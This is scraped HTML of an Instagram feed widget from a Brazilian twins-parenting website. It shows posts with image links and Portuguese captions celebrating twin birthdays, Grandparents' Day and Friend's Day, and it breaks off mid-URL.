</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5